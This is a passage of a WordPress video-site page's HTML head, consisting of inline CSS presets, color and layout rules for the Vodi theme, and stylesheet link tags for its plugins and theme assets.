linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://tacticaltv.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://tacticaltv.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tacticaltv.com/wp-content/plugins/masvideos/assets/css/photoswipe/photoswipe.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tacticaltv.com/wp-content/plugins/masvideos/assets/css/photoswipe/default-skin/default-skin.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://tacticaltv.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tacticaltv.com/wp-includes/css/dashicons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-style-css' href='https://tacticaltv.com/wp-content/themes/vodi/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://tacticaltv.com/wp-content/themes/vodi/assets/css/fontawesome.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://tacticaltv.com/wp-content/themes/vodi/assets/css/jquery.fancybox.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-theme-css' href='https://tacticaltv.com/wp-content/themes/vodi/assets/css/theme.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://tacticaltv.com/wp-content/themes/vodi/assets/css/animate.min.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-masvideos-css' href='https://tacticaltv.com/wp-content/themes/vodi/assets/css/masvideos.css?ver=1.2.8' type='text/css' media='all' />
<style id='vodi-masvideos-inline-css' type='text/css'>
a,
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote .wp-block-quote__citation,
.wp-block-quote p strong,
.wp-block-quote p a,
.wp-block[data-type="core/pullquote"] .wp-block-pullquote__citation,
.wp-block[data-type="core/pullquote"][data-align="left"] .wp-block-pullquote__citation,
.wp-block[data-type="core/pullquote"][data-align="right"] .wp-block-pullquote__citation,
form.comment-form .logged-in-as a,
.comment-respond .comment-reply-title a:hover,
.vodi-related-articles .header-aside a:hover,
.home-section__flex-header ul.nav li a.active,
.home-section__flex-header ul.nav li a:hover,
.section-featured-tv-show .featured-tv-show__content .nav-link:hover,
.section-featured-tv-show .featured-tv-show__content .nav-link.active,
.home-section .home-section__nav-header .nav-link:hover,
.home-section .home-section__nav-header .nav-link.active,
.home-section.dark .home-section__action--link:hover,
.live-videos .home-section__footer-action--link:hover,
.coming-soon-videos .home-section__footer-action--link:hover,
.section-videos-live-coming-soon .live-video__title a:hover,
.section-videos-live-coming-soon .coming-soon-video__title a:hover,
.event-category-list__inner:hover .event-category-title,
.section-featured-movies-carousel ul.nav .nav-item .nav-link.active,
.section-featured-movies-carousel ul.nav .nav-item .nav-link:hover,
.home-sidebar-area .widget ul.menu li a:hover,
.home-sidebar-area .widget:last-child ul.menu li a:hover:before,
.section-live-game-players-list .live-game-player__social-network-page-link:hover,
.section-live-game-players-list .live-game-player__name a:hover,
.section-live-game-players-list .live-game-player .game-now-playing,
.dark .article .entry-title a:hover,
.dark .article .article__excerp:hover,
.dark .article .article__meta > *:not(.article__categories):hover,
.dark .article .article__meta > *:not(.article__categories) a:hover,
.home-blog-sidebar-section.dark header .header-aside > a:hover,
.home-blog-sidebar-section.dark .widget .entry-title a:hover,
.home-blog-sidebar-section.dark .widget .recentcomments a:hover,
.home-blog-sidebar-section.dark .widget .widget-header .header-aside > a:hover,
.home-blog-sidebar-section.dark .widget .entry-meta > *:not(.entry-categories) a:hover,
.dark .movie__actions .movie-actions--link_add-to-playlist:hover,
.section-movies-list ul.nav li a.active,
.masvideos-widget_movies_year_filter ul li a,
.section-featured-post .featured-post__action a:hover,
.widget-area .masvideos-movies-filter-widget .masvideos-widget-movies-layered-nav-list__item a:hover,
.widget-area .masvideos-movies-filter-widget .masvideos-widget-movies-layered-nav-list__item.chosen,
.widget-area .masvideos-movies-filter-widget .masvideos-widget-movies-layered-nav-list__item.chosen a,
.widget-area .masvideos-videos-filter-widget .masvideos-widget-videos-layered-nav-list__item a:hover,
.widget-area .masvideos-videos-filter-widget .masvideos-widget-videos-layered-nav-list__item.chosen,
.widget-area .masvideos-videos-filter-widget .masvideos-widget-videos-layered-nav-list__item.chosen a,
.widget-area .masvideos-tv-shows-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item a:hover,
.widget-area .masvideos-tv-shows-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item.chosen,
.widget-area .masvideos-tv-shows-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item.chosen a,
.movies_widget_rating_filter ul li.masvideos-layered-nav-rating a,
.movies_widget_rating_filter ul li.masvideos-layered-nav-rating .star-rating .star,
.videos_widget_rating_filter ul li.masvideos-layered-nav-rating .star-rating .star,
.tv_shows_widget_rating_filter ul li.masvideos-layered-nav-rating .star-rating .star,
.episode .nav .nav-item a.active,
.episode__player--next-episode a:hover, .episode__player--prev-episode a:hover,
.dark.single-episode-v3 .episode__player--prev-episode a, .dark.single-episode-v4 .episode__player--next-episode a:hover,
.dark.single-episode-v3 .episode__player--next-episode a, .dark.single-episode-v4 .episode__player--prev-episode a:hover,
.maxlist-more,
.maxlist-less,
.maxlist-more:hover,
.maxlist-less:hover,
.vodi-widget_movies_letter_filter a span:first-child,
.vodi-widget_tv_shows_letter_filter a span:first-child,
.vodi-control-bar .masvideos-widget-movies-layered-nav-list__item.chosen a,
.vodi-control-bar .masvideos-widget-movies-layered-nav-list a:hover,
.vodi-control-bar .masvideos-widget-tv-shows-layered-nav-list__item.chosen a,
.vodi-control-bar .masvideos-widget-tv-shows-layered-nav-list a:hover,
.vodi-control-bar .masvideos-widget-videos-layered-nav-list__item.chosen a,
.vodi-control-bar .masvideos-widget-videos-layered-nav-list a:hover,
.masvideos_tv_shows_widget .tv-show__title:hover,
.masvideos_movies_widget .tv-show__title:hover,
.section-featured-movie .featured-movie__action-icon i,
.home-page-sidebar .sidebar-area .widget_archive li:hover a,
.home-page-sidebar .sidebar-area .widget_meta li:hover a,
.home-page-sidebar .sidebar-area .widget_pages li:hover a,
.home-page-sidebar .sidebar-area .widget_nav_menu li a:hover,
.home-page-sidebar .sidebar-area .widget_categories li:hover a,
.home-page-sidebar .sidebar-area .masvideos-widget-videos-categories li:hover a,
.home-page-sidebar .sidebar-area .widget_archive li:focus a,
.home-page-sidebar .sidebar-area .widget_meta li:focus a,
.home-page-sidebar .sidebar-area .widget_pages li:focus a,
.home-page-sidebar .sidebar-area .widget_nav_menu li a:hover,
.home-page-sidebar .sidebar-area .widget_categories li:focus a,
.home-page-sidebar .sidebar-area .masvideos-widget-videos-categories li:focus a,
.home-page-sidebar.dark .sidebar-area .widget_nav_menu li:hover > a i,
.home-page-sidebar.dark .sidebar-area .widget_categories li:hover a i,
.home-page-sidebar.dark .sidebar-area .masvideos-widget-videos-categories li:hover a i,
.home-page-sidebar.dark .sidebar-area .widget_nav_menu li:focus > a i,
.home-page-sidebar.dark .sidebar-area .widget_categories li:focus a i,
.home-page-sidebar.dark .sidebar-area .masvideos-widget-videos-categories li:focus a i,
.tv_show__season-tabs-wrap .nav .nav-item a,
.single-tv_show .tv-show__rating .avg-rating__number,
.single-movie .summary .movie__meta--genre a,
.single-movie .movie-tabs .nav .nav-item a.active,
.tv-show-tabs .nav .nav-item a.active,
.single-movie .movie__description-tab .movie__meta--genre a,
.single-movie .movie__rating-with-playlist .rating-number-with-text .avg-rating-number,
.single-tv_show .tv-show__rating-with-playlist .rating-number-with-text .avg-rating-number,
.single-movie .movie__description-tab .movie__attributes td a:hover,
.tv-show__attributes td a:hover,
.person__attributes td a:hover,
.masvideos-edit-manage-playlists .masvideos-manage-playlists table tbody td:first-child a:hover,
.yamm .yamm-content li a:hover,
.yamm .yamm-content .movie__actions a.movie-actions--link_watch,
.contact-page .vodi-faq-section .faq-section__faq-header--link:hover,
.sidebar-area.widget-area .masvideos-videos-tags-filter-widget .masvideos-widget-videos-layered-nav-list__item a:hover,
.sidebar-area.widget-area .masvideos-videos-tags-filter-widget .masvideos-widget-videos-layered-nav-list__item.chosen a,
.sidebar-area.widget-area .masvideos-tv-shows-tags-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item a,
.sidebar-area.widget-area .masvideos-tv-shows-tags-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item.chosen a,
.wpulike .wp_ulike_btn:hover::before,
.single-article .entry-content .wp-block-archives li a:hover,
.single-article .entry-content .wp-block-categories li a:hover,
.single-article .entry-content .wp-block-latest-posts li a:hover,
.wpulike .wp_ulike_btn:hover::before,
.episode__link:hover .episode__title, 
.episode__link:focus .episode__title,
.home-section.dark .home-section__flex-header .nav-link:hover,
.section-movies-carousel-aside-header ul.nav .nav-item .nav-link.active,
.section-movies-carousel-aside-header ul.nav .nav-item .nav-link:hover,
.section-movies-carousel-aside-header ul.nav .nav-item .nav-link:focus,
.home-tv-show-section-aside-header ul.nav .nav-item .nav-link.active,
.home-tv-show-section-aside-header ul.nav .nav-item .nav-link:hover,
.home-tv-show-section-aside-header ul.nav .nav-item .nav-link:focus,
.section-tv-episodes-carousel ul.nav .nav-item .nav-link.active,
.section-tv-episodes-carousel ul.nav .nav-item .nav-link:hover,
.section-tv-episodes-carousel ul.nav .nav-item .nav-link:focus,
.section-movies-list ul.nav li a:hover,
.section-movies-list ul.nav li a:focus,
.home-section .home-section__footer-view-more-action--link:hover,
.section-movies-list .nav-tabs li a.nav-link.active, 
.section-movies-list .top-movies-list__header .nav-tabs li a.nav-link.active,
.woocommerce-account .masvideos-MyAccount-content table tbody td:first-child a:hover,
.single-movie-v6 .movie-cast-crew-tabs ul.nav li a,
.single-movie-v7 .movie-cast-crew-tabs ul.nav li a,
.single-movie-v6 .single-movie-casts .movie-cast > a:hover,
.single-movie-v7 .single-movie-casts .movie-cast > a:hover,
.single-movie-v5 .movie-cast-crew-tabs ul.nav li a,
.single-movie #reviews .masvideos-review__author,
.video-download-btn:hover > i,
.episode-download-btn:hover > i,
.single-movie-v6 .single-movie-details--attributes table.movie__attributes td span a:hover,
.single-movie-v7 .single-movie-details--attributes table.movie__attributes td span a:hover,
.person-tabs ul.nav li a.active,
.person-credits-tabs ul.nav li a.active,
.single-movie-v6 .single-movie-highlighted-comment .comment_container--inner .masvideos-review__author, 
.single-movie-v7 .single-movie-highlighted-comment .comment_container--inner .masvideos-review__author,
.single-movie-v6.single-movie .masvideos-reviews__title:after, 
.single-movie-v7.single-movie .masvideos-reviews__title:after,
.single-movie-v6 .movie-cast-crew-tabs .tab-content .movie-cast .person-name-link,
.single-movie-v6 .movie-cast-crew-tabs .tab-content .movie-crew .person-name-link,
.dark.single-movie-v6 .movie-cast-crew-tabs .tab-content .movie-cast h3.person-name, 
.dark.single-movie-v6 .movie-cast-crew-tabs .tab-content .movie-crew h3.person-name,
.single-movie-v7 .movie-cast-crew-tabs .tab-content .movie-cast .person-name-link,
.single-movie-v7 .movie-cast-crew-tabs .tab-content .movie-crew .person-name-link,
.dark.single-movie-v7 .movie-cast-crew-tabs .tab-content .movie-cast h3.person-name, 
.dark.single-movie-v7 .movie-cast-crew-tabs .tab-content .movie-crew h3.person-name,
.single-movie-v6 h2.single-movie-details--description__title:after, 
.single-movie-v7 h2.single-movie-details--description__title:after,
.masvideos-breadcrumb a:hover,
.masvideos-breadcrumb a:focus,
.vodi-categories-widget .category a,
.episode__link a:hover .episode__title,
.episode__link a:focus .episode__title,
.movie__link a:hover .movie__title,
.movie__link a:focus .movie__title,
.person__link a:hover .person__title,
.person__link a:focus .person__title,
.tv-show__title a:hover,
.tv-show__title a:focus,
.tv-show__seasons a,
.tv-show__episode a,
.video__link:hover .video__title,
.video__link:focus .video__title,
.dark .blog-sidebar .widget_meta ul > li > a:hover,
.dark .blog-sidebar .widget_meta ul > li > a:focus,
.dark .blog-sidebar .widget_meta .item__link:hover,
.dark .blog-sidebar .widget_meta .item__link:focus,
.dark .blog-sidebar .widget_nav_menu ul > li > a:hover,
.dark .blog-sidebar .widget_nav_menu ul > li > a:focus,
.dark .blog-sidebar .widget_nav_menu .item__link:hover,
.dark .blog-sidebar .widget_nav_menu .item__link:focus,
.dark .blog-sidebar .widget_pages ul > li > a:hover,
.dark .blog-sidebar .widget_pages ul > li > a:focus,
.dark .blog-sidebar .widget_pages .item__link:hover,
.dark .blog-sidebar .widget_pages .item__link:focus,
.dark .blog-sidebar .widget_archive ul > li > a:hover,
.dark .blog-sidebar .widget_archive ul > li > a:focus,
.dark .blog-sidebar .widget_archive .item__link:hover,
.dark .blog-sidebar .widget_archive .item__link:focus,
.dark .blog-sidebar .widget_categories ul > li > a:hover,
.dark .blog-sidebar .widget_categories ul > li > a:focus,
.dark .blog-sidebar .widget_categories .item__link:hover,
.dark .blog-sidebar .widget_categories .item__link:focus,
.dark .widget_rss li a:hover,
.dark .widget_rss li a:focus,
.dark .widget_recent_entries li a:hover,
.dark .widget_recent_entries li a:focus,
.dark .blog-sidebar .recentcomments > a:hover,
.dark .blog-sidebar .recentcomments > a:focus,
.dark .article__title a:hover,
.dark .article__title a:focus,
.dark .comment-author-name a:hover,
.dark .comment-author-name a:focus,
.site-header.dark .site-header__landing-back-option a:hover,
.site-header.light .site-header__landing-back-option a:hover,
.site-header.transparent .site-header__landing-back-option a:hover,
.article__title a:hover,
.article__title a:focus,
.article__categories a,
.article__quote cite a,
.article__quote cite a:hover,
.article__quote p + p a,
.article__quote p + p a:hover,
.article__link p a:hover,
.article__link p a:focus,
.article__link p a.link-url,
.post-navigation .nav-links .nav-next > a:hover .post-nav__article--title,
.post-navigation .nav-links .nav-next > a:focus .post-nav__article--title,
.post-nav__article--categories,
.blog-sidebar .widget_meta ul > li > a:hover,
.blog-sidebar .widget_meta ul > li > a:focus,
.blog-sidebar .widget_nav_menu ul > li > a:hover,
.blog-sidebar .widget_nav_menu ul > li > a:focus,
.blog-sidebar .widget_pages ul > li > a:hover,
.blog-sidebar .widget_pages ul > li > a:focus,
.blog-sidebar .widget_archive ul > li > a:hover,
.blog-sidebar .widget_archive ul > li > a:focus,
.blog-sidebar .widget_categories ul > li > a:hover,
.blog-sidebar .widget_categories ul > li > a:focus,
.blog-sidebar .widget_meta .item__link:hover,
.blog-sidebar .widget_meta .item__link:focus,
.blog-sidebar .widget_nav_menu .item__link:hover,
.blog-sidebar .widget_nav_menu .item__link:focus,
.blog-sidebar .widget_pages .item__link:hover,
.blog-sidebar .widget_pages .item__link:focus,
.blog-sidebar .widget_archive .item__link:hover,
.blog-sidebar .widget_archive .item__link:focus,
.blog-sidebar .widget_categories .item__link:hover,
.blog-sidebar .widget_categories .item__link:focus,
.blog-sidebar .widget_meta .item__child-indicator--icon.has-child:before,
.blog-sidebar .widget_nav_menu .item__child-indicator--icon.has-child:before,
.blog-sidebar .widget_pages .item__child-indicator--icon.has-child:before,
.blog-sidebar .widget_archive .item__child-indicator--icon.has-child:before,
.blog-sidebar .widget_categories .item__child-indicator--icon.has-child:before,
.blog-sidebar .widget_meta .current-item > .item__inner .item__link,
.blog-sidebar .widget_nav_menu .current-item > .item__inner .item__link,
.blog-sidebar .widget_pages .current-item > .item__inner .item__link,
.blog-sidebar .widget_archive .current-item > .item__inner .item__link,
.blog-sidebar .widget_categories .current-item > .item__inner .item__link,
.single-article .format-link p a:hover,
.single-article .format-link p a:focus,
.single-article .entry-content blockquote p strong,
.single-article .entry-content blockquote p a,
.article .entry-content blockquote p strong,
.article .entry-content blockquote p a,
.page__content blockquote p strong,
.page__content blockquote p a,
.single-article .entry-content blockquote cite,
.article .entry-content blockquote cite,
.page__content blockquote cite,
.policy-info a:hover,
.widget_rss ul .rsswidget:hover,
.widget_rss ul .rsswidget:focus,
.widget_rss ul li a:hover,
.widget_rss ul li a:focus,
.widget_recent_entries ul .rsswidget:hover,
.widget_recent_entries ul .rsswidget:focus,
.widget_recent_entries ul li a:hover,
.widget_recent_entries ul li a:focus,
.widget_rss cite,
.widget_recent_entries cite,
.vodi-tabbed-widget .vtw-tabbed-nav li.tab-active a,
.vodi_posts_widget .style-1 .entry-title a:hover,
.vodi_posts_widget .style-1 .entry-title a:focus,
.vodi_posts_widget .style-2 ul li .entry-title a:hover,
.vodi_posts_widget .style-2 ul li .entry-title a:focus,
.vodi_posts_widget .style-2 ul li .entry-meta a,
.vodi_posts_widget .style-2 ul li .entry-meta a,
.vodi_posts_widget .style-2 ul .has-post-thumbnail .post-content .entry-title a:hover,
.vodi_posts_widget .style-2 ul .has-post-thumbnail .post-content .entry-title a:focus,
.vodi_posts_widget .style-2 ul .has-post-thumbnail .post-content .entry-categories a,
.vodi_posts_widget .style-3 ul li .entry-title a:hover,
.vodi_posts_widget .style-3 ul li .entry-title a:focus,
.yamm > .menu-item:hover > a,
.yamm > .menu-item:focus > a,
.section-movies-list .featured-with-list-view-movies-list__header a.active,
.section-movies-list__header a.active,
.home-blog-grid-section.style-3 .articles .article .article__title a:hover,
.home-blog-grid-section.style-3 .articles .article .article__title a:focus,
.home-featured-blog-with-blog-grid-section .articles .article .article__title a:hover,
.home-featured-blog-with-blog-grid-section .articles .article .article__title a:focus,
.section-hot-premier-show .movie__title:hover,
.section-hot-premier-show .movie__title:focus,
.landing-featured-video__title,
.landing-features-list .feature i,
.landing-view-counts .landing-view-counts__count,
.section-movies-list .movie-list__genre {
    color: #eb2427;
}

a:focus,
a:hover {
    color: #bc1d1f;
}

#scrollUp,
.video__badge,
.movie__badge,
.tv-show__badge,
.badge-sticky-post,
.masvideos-widget_movies_year_filter ul li a:hover,
.masvideos-widget_movies_year_filter ul li.chosen a,
.dark .section-movies-carousel-nav-header__carousel .slick-arrow:hover,
.dark .section-videos-carousel-nav-header__carousel .slick-arrow:hover,
.vodi-control-bar .videos-view-switcher .nav-item a:hover,
.vodi-control-bar .archive-view-switcher .nav-item a:hover,
.vodi-control-bar .videos-view-switcher .nav-item a.active,
.vodi-control-bar .archive-view-switcher .nav-item a.active,
.dark .section-movies-carousel__carousel .slick-arrow:hover,
.dark .section-videos-carousel__carousel .slick-arrow:hover,
.movies-sliders.style-v2 .slick-current.slick-active figure:before,
.vodi-widget_movies_letter_filter .vodi-layered-nav-movies-letter.chosen a,
.vodi-widget_tv_shows_letter_filter .vodi-layered-nav-tv-shows-letter.chosen a,
.vodi-widget_movies_letter_filter .vodi-layered-nav-movies-letter a:hover ,
.vodi-widget_tv_shows_letter_filter .vodi-layered-nav-tv-shows-letter a:hover,
.sidebar-area.widget-area .masvideos-movies-tags-filter-widget .masvideos-widget-movies-layered-nav-list__item:hover,
.sidebar-area.widget-area .masvideos-movies-tags-filter-widget .masvideos-widget-movies-layered-nav-list__item.chosen,
.sidebar-area.widget-area .widget_vodi_tv_shows_filter .masvideos-tv-shows-tags-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item:hover,
.sidebar-area.widget-area .widget_vodi_tv_shows_filter .masvideos-tv-shows-tags-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item.chosen,
.sidebar-area.widget-area .widget_vodi_videos_filter .masvideos-videos-tags-filter-widget .masvideos-widget-videos-layered-nav-list__item:hover,
.sidebar-area.widget-area .widget_vodi_videos_filter .masvideos-videos-tags-filter-widget .masvideos-widget-videos-layered-nav-list__item.chosen,
.dark .page-links-inner > span.current,
ul.page-numbers > li > a.current,
ul.page-numbers > li > span.current,
.nav-links > .page-numbers.current,
.page-links-inner > a.current,
.page-links-inner > span.current,
.page-links-inner > span,
.btn-primary,
.vodi-landing-hero-banner__btn-action,
.landing-tabs-features__btn-action,
.slick-dots .slick-active button,
.list-view .product:hover .product-actions--link_watch,
.vodi-archive-wrapper[data-view="list-large"] .movie .movie-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="list-large"] .movie .movie-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="grid"] .movie .movie-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="grid"] .movie .movie-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="list-small"] .movie .movie-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="list-small"] .movie .movie-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="list"] .movie .movie-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="list"] .movie .movie-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="grid-extended"] .movie .movie-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="grid-extended"] .movie .movie-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="list-large"] .video .video-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="list-large"] .video .video-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="grid"] .video .video-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="grid"] .video .video-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="list-small"] .video .video-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="list-small"] .video .video-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="list"] .video .video-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="list"] .video .video-actions--link_watch:focus,
.vodi-archive-wrapper[data-view="grid-extended"] .video .video-actions--link_watch:hover,
.vodi-archive-wrapper[data-view="grid-extended"] .video .video-actions--link_watch:focus,
.vodi-categories-widget .category:hover,
.vodi-categories-widget .category:focus,
.audio-options li:hover,
.audio-options li:focus,
.comingsoon-launch-section .btn-subscribe,
.tv_show__season-tabs-wrap .nav .nav-item a.active,
.woocommerce-account .masvideos-MyAccount-content .masvideos-pagination--without-numbers a:hover,
.single-movie-v6 .movie-cast-crew-tabs ul.nav li a.active,
.single-movie-v7 .movie-cast-crew-tabs ul.nav li a.active,
.landing-tabs-features .landing-tabs-features__btn-action,
.home-section-featured-tv-shows .featured-tv-shows .video__body .video-info .movie-tab__content-action--link_watch,
.vodi-live-videos .masvideos-videos .video__body {
    background-color: #eb2427;
}

.movie__poster .movie__link:after,
.tv-show__poster .tv-show__link:after,
.video__poster .video__link:after,
.episode__poster .episode__link:after {
    background-color: rgba(235, 36, 39, 0.3);
}

.comingsoon-launch-section .btn-subscribe {
    border: 2px solid #eb2427;
}

.site-header.dark .search-form .search-field:focus,
